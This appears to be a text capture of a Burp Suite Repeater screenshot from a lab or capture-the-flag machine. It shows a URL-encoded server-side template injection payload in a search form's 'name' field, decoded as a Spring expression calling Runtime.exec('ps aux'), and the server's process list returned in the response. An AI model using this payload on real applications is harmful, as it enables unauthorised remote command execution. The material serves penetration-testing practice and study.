 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://10.10.11.170:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 328
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/search
12 Upgrade-Insecure-Requests: 1
13
14 name=
%2a%7b%54%28%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%29%2e%
74%6f%53%74%72%69%6e%67%28%54%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%29%2e%67%65%74%52%75%6
e%74%69%6d%65%28%29%2e%65%78%65%63%28'ps aux'%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%7d
15
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
29 user 1 0.0 0.5 169764 10588 ? Ss Nov02 0:04 /sbin/init maybe-ubiquity
30 user 2 0.0 0.0 0 0 ? S Nov02 0:00 [kthreadd]
31 user 3 0.0 0.0 0 0 ? I&lt; Nov02 0:00 [rcu_gp]
32 user 4 0.0 0.0 0 0 ? I&lt; Nov02 0:00 [rcu_par_gp]
33 user 6 0.0 0.0 0 0 ? I&lt; Nov02 0:00 [kworker/0:0H-kblockd]
34 user 9 0.0 0.0 0 0 ? I&lt; Nov02 0:00 [mm_percpu_wq]
35 user 10 0.0 0.0 0 0 ? S Nov02 0:02 [ksoftirqd/0]
36 user 11 0.0 0.0 0 0 ? I Nov02 0:17 [rcu_sched]
37 user 12 0.0 0.0 0 0 ? S Nov02 0:00 [migration/0]
38 user 13 0.0 0.0 0 0 ? S Nov02 0:00 [idle_inject/0]
39 user 14 0.0 0.0 0 0 ? S Nov02 0:00 [cpuhp/0]
40 user 15 0.0 0.0 0 0 ? S Nov02 0:00 [cpuhp/1]
41 user 16 0.0 0.0 0 0 ? S Nov02 0:00 [idle_inject/1]
? Search... 0 matches
Inspector
Back
Body parameter
Name
name
Value
%2a%7b%54%28%6f%72%67%2e%61%70%61%63%68%65%2
e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%
74%69%6c%73%29%2e%74%6f%53%74%72%69%6e%67%28
%54%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6
e%74%69%6d%65%29%2e%67%65%74%52%75%6e%74%69%
6d%65%28%29%2e%65%78%65%63%28'ps aux'%29%2e%
67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28
%29%29%7d
Decoded from: URL encoding
*{T(org.apache.commons.io.IOUtils).toString(
T(java.lang.Runtime).getRuntime().exec('ps a
ux').getInputStream())}
Cancel Apply changes
Done 18,961 bytes | 193 millis